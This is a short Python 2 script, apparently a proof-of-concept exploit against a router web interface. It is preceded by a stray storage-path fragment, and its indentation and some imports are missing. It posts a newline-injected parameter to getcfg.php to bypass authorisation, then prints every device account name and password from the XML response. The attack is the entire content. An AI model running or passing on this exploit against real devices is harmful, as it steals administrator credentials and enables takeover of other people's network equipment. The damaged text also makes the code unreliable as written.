 import sys
def main(host, port):
content = urllib2.urlopen(
'http://%s:%s/getcfg.php' % (host, port),
'SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1').read()
root = ET.fromstring(content)
for user in root.findall('./module/device/account/entry'):
name = user.findall('./name')[0].text
password = user.findall('./password')[0].text
print 'User: %s\nPassword: %s\n\n' % (name, password)